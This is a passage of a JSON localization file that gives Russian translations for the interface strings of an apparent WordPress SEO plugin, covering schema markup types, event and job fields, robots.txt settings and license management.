\u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u0430\u044e\u0442\u0441\u044f \u043d\u0430 \u00ab\u0441\u043f\u0430\u043c-\u0441\u0430\u0439\u0442\u044b\u00bb (\u0442\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0430\u0440\u0443\u0448\u0430\u044e\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u0438 Google \u0434\u043b\u044f \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u043e\u0432)."],"Week":["\u041d\u0435\u0434\u0435\u043b\u044f"],"Volunteer":["\u0412\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u0441\u0442\u0432\u043e"],"Visual Arts Event":["\u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435 \u043f\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u043c\u0443 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0443"],"Theater Event":["\u0422\u0435\u0430\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Test with Google":["\u0422\u0435\u0441\u0442 \u0441 Google"],"Temporary":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435"],"Stats":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430"],"Start Date":["\u0414\u0430\u0442\u0430 \u043d\u0430\u0447\u0430\u043b\u0430"],"Sports Event":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Social Event":["\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Search Schema":["\u041f\u043e\u0438\u0441\u043a Schema"],"Screening Event":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Scheduled":["\u0417\u0430\u043f\u043b\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Sale Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0434\u0430\u0436\u0438"],"Rescheduled":["\u041f\u0435\u0440\u0435\u043d\u0435\u0441\u0435\u043d\u043e"],"Region":["\u0420\u0435\u0433\u0438\u043e\u043d"],"Publication Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Professional Certificate":["\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442"],"Postponed":["\u041e\u0442\u043b\u043e\u0436\u0435\u043d\u043d\u044b\u0439"],"Postgraduate Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u043a\u0430\u043d\u0434\u0438\u0434\u0430\u0442\u0430 \u043d\u0430\u0443\u043a"],"Part Time":["\u041d\u0435\u043f\u043e\u043b\u043d\u0430\u044f \u0437\u0430\u043d\u044f\u0442\u043e\u0441\u0442\u044c"],"Other":["\u0414\u0440\u0443\u0433\u043e\u0435"],"Online":["\u041e\u043d\u043b\u0430\u0439\u043d"],"Music Event":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Moved Online":["\u041f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u043e \u0432 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442"],"Literary Event":["\u041b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Intern":["\u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435"],"Hour":["\u0427\u0430\u0441"],"High School":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u0448\u043a\u043e\u043b\u0430"],"Hackathon":["\u0425\u0430\u043a\u0430\u0442\u043e\u043d"],"Full Time":["\u041f\u043e\u043b\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"],"Food Event":["\u041a\u0443\u043b\u0438\u043d\u0430\u0440\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Festival":["\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c"],"Exhibition Event":["\u0412\u044b\u0441\u0442\u0430\u0432\u043e\u0447\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"End Date":["\u0414\u0430\u0442\u0430 \u043e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u044f"],"Education Event":["\u041e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Easily generate unlimited schema markup for your content to help you rank higher in search results. Our schema validator ensures your schema works out of the box.":["C\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u043d\u0435\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u043c\u0435\u0442\u043e\u043a schema \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445. \u041d\u0430\u0448 \u0432\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 schema \u0433\u0430\u0440\u0430\u043d\u0442\u0438\u0440\u0443\u0435\u0442, \u0447\u0442\u043e \u0432\u0430\u0448\u0430 schema \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0441\u0440\u0430\u0437\u0443 \u0442\u0430\u043a, \u043a\u0430\u043a \u043d\u0443\u0436\u043d\u043e."],"Details":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Delivery Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438"],"Day-by-Day Basis":["\u0418\u0437\u043e \u0434\u043d\u044f \u0432 \u0434\u0435\u043d\u044c"],"Dance Event":["\u0422\u0430\u043d\u0446\u0435\u0432\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Custom Schema":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u0430\u044f Schema"],"Copy":["\u041a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Contractor":["\u041f\u043e\u0434\u0440\u044f\u0434\u0447\u0438\u043a"],"Comedy Event":["\u041a\u043e\u043c\u0435\u0434\u0438\u0439\u043d\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Childrens Event":["\u0414\u0435\u0442\u0441\u043a\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Cancelled":["\u041e\u0442\u043c\u0435\u043d\u0435\u043d\u043e"],"Business Event":["\u0414\u0435\u043b\u043e\u0432\u043e\u0435 \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435"],"Bachelor Degree":["\u0421\u0442\u0435\u043f\u0435\u043d\u044c \u0431\u0430\u043a\u0430\u043b\u0430\u0432\u0440\u0430"],"Associate Degree":["\u0421\u0440\u0435\u0434\u043d\u0435\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0435"],"Are you sure you want to delete this query arg?":["\u0412\u044b \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442 \u0437\u0430\u043f\u0440\u043e\u0441\u0430?"],"Annual":["\u0415\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"Your URL is invalid. Please check the format and try again.":["\u0412\u0432\u0435\u0434\u0451\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d. \u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0435\u0433\u043e \u0444\u043e\u0440\u043c\u0430\u0442 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"Your Templates":["\u0412\u0430\u0448\u0438 \u0448\u0430\u0431\u043b\u043e\u043d\u044b"],"You have not added any schema yet. You can add any schema graphs you like via the Schema Generator below.":["\u0412\u044b \u0435\u0449\u0435 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u043b\u0438 Schema. \u041c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0432\u0448\u0438\u0435\u0441\u044f \u0433\u0440\u0430\u0444\u044b Schema \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440\u0430 Schema \u043d\u0438\u0436\u0435."],"Yes, process this network change":["\u0414\u0430, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0441\u0435\u0442\u0438"],"Visit Site":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442"],"Video":["\u0412\u0438\u0434\u0435\u043e"],"Validate with Google":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Google"],"Validate Schema":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Use our powerful Schema Generator to configure Schema Markup for your content. Search Engines use structured data to better understand what your site is about as well as to display rich snippets in search results. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043d\u0430\u0448 \u043c\u043e\u0449\u043d\u044b\u0439 \u0433\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0443 Schema \u0434\u043b\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435, \u0447\u0442\u043e\u0431\u044b \u043b\u0443\u0447\u0448\u0435 \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c, \u043e \u0447\u0435\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. %1$s"],"Unlock network-level tools to manage all your sites from one easy-to-use location. Migrate data or create backups without the need to visit each dashboard.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u041f\u0435\u0440\u0435\u043d\u043e\u0441\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0439\u0442\u0435 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0435 \u043a\u043e\u043f\u0438\u0438 \u0431\u0435\u0437 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0441\u0442\u0438 \u043f\u043e\u0441\u0435\u0449\u0430\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u043f\u0430\u043d\u0435\u043b\u044c \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Unlock network-level tools to manage all your sites from one easy-to-use location. Manage your license key activations for each individual domain.":["\u0420\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b \u0441\u0435\u0442\u0435\u0432\u043e\u0433\u043e \u0443\u0440\u043e\u0432\u043d\u044f \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0432\u0441\u0435\u043c\u0438 \u0441\u0430\u0439\u0442\u0430\u043c\u0438 \u0438\u0437 \u043e\u0434\u043d\u043e\u0433\u043e \u0443\u0434\u043e\u0431\u043d\u043e\u0433\u043e \u0440\u0430\u0431\u043e\u0447\u0435\u0433\u043e \u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u0441\u0442\u0432\u0430. \u0423\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u044f\u043c\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u043e\u0433\u043e \u043a\u043b\u044e\u0447\u0430 \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0434\u043e\u043c\u0435\u043d\u0430."],"Unlimited Schema":["\u0411\u0435\u0437\u043b\u0438\u043c\u0438\u0442\u043d\u0430\u044f Schema"],"This is the default graph for this post type. All data for this graph will be automatically generated.":["\u042d\u0442\u043e \u0433\u0440\u0430\u0444 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438. \u0412\u0441\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0433\u0440\u0430\u0444\u0430 \u0431\u0443\u0434\u0443\u0442 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438."],"This is a network-wide change.":["\u042d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u043f\u043e\u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0430\u0441\u0448\u0442\u0430\u0431\u0430\u0445 \u0432\u0441\u0435\u0439 \u0441\u0435\u0442\u0438."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please visit the dashboard for that site directly and update the settings there.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0437\u0430\u0439\u0434\u0438\u0442\u0435 \u0432 \u043a\u043e\u043d\u0441\u043e\u043b\u044c \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0438 \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0442\u0430\u043c."],"These custom robots.txt rules will apply globally to your entire network. To adjust the robots.txt rules for an individual site, please choose it in the list above.":["\u042d\u0442\u0438 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f \u0433\u043b\u043e\u0431\u0430\u043b\u044c\u043d\u043e \u043a\u043e \u0432\u0441\u0435\u0439 \u0432\u0430\u0448\u0435\u0439 \u0441\u0435\u0442\u0438. \u0427\u0442\u043e\u0431\u044b \u0441\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 robots.txt \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0435\u0433\u043e \u0432 \u0441\u043f\u0438\u0441\u043a\u0435 \u0432\u044b\u0448\u0435."],"Service":["\u0423\u0441\u043b\u0443\u0433\u0430"],"Select Site":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u0430\u0439\u0442"],"Search Results Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430"],"Schema Validation":["\u0412\u0430\u043b\u0438\u0434\u0430\u0446\u0438\u044f Schema"],"Schema Templates":["\u0428\u0430\u0431\u043b\u043e\u043d\u044b Schema"],"Schema In Use":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u0430\u044f Schema"],"Schema Generator":["\u0413\u0435\u043d\u0435\u0440\u0430\u0442\u043e\u0440 Schema"],"Schema Catalog":["\u041a\u0430\u0442\u0430\u043b\u043e\u0433 Schema"],"Path":["\u041f\u0443\u0442\u044c"],"Network Admin (no site)":["\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 (\u0431\u0435\u0437 \u0441\u0430\u0439\u0442\u0430)"],"Music Group":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u0430\u044f \u0433\u0440\u0443\u043f\u043f\u0430"],"Music Album":["\u041c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u0439 \u0430\u043b\u044c\u0431\u043e\u043c"],"Music":["\u041c\u0443\u0437\u044b\u043a\u0430"],"Medical Page":["\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Job Posting":["\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e \u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438"],"items per page":["\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"Increase Rankings":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"How To":["\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c"],"Generate Schema":["\u0413\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c Schema"],"Fact Check":["\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0444\u0430\u043a\u0442\u0430"],"Event":["\u0421\u043e\u0431\u044b\u0442\u0438\u0435"],"Domain Activations":["\u0410\u043a\u0442\u0438\u0432\u0430\u0446\u0438\u0438 \u0434\u043e\u043c\u0435\u043d\u0430"],"Deactivate License":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"Deactivate":["\u0414\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Dataset":["\u041d\u0430\u0431\u043e\u0440 \u0434\u0430\u043d\u043d\u044b\u0445"],"Configure Schema Markup for your content. Search engines use structured data to display rich results in SERPs.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 Schema Markup \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0441\u0442\u0440\u0443\u043a\u0442\u0443\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u0432\u044b\u0434\u0430\u0447\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u043b\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"Checkout Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u044f \u0437\u0430\u043a\u0430\u0437\u0430"],"Are you sure you want to deactivate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to deactivate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0434\u0435\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate this addon across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u043e\u0442 \u0430\u0434\u0434\u043e\u043d \u043f\u043e \u0441\u0435\u0442\u0438?"],"Are you sure you want to activate these addons across the network?":["\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0430\u0434\u0434\u043e\u043d\u044b \u043f\u043e \u0441\u0435\u0442\u0438?"],"All":["\u0412\u0441\u0435"],"Alias Of":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c"],"Additional Schema Types":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0442\u0438\u043f\u044b Schema"],"Activate License":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044e"],"About Page":["\u041e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435"],"The URL of the author page.":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430."],"Author URL":["URL \u0430\u0432\u0442\u043e\u0440\u0430"],"Software":["\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u043d\u043e\u0435 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0435\u043d\u0438\u0435"],"Network Tools":["\u0421\u0435\u0442\u0435\u0432\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b"],"Website Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"The Image SEO module is a premium feature that enables you to globally control the title, alt tag, caption, description and filename of the images on your site.":["\u041c\u043e\u0434\u0443\u043b\u044c SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u2014 \u044d\u0442\u043e \u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u044f, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u043c\u0438, 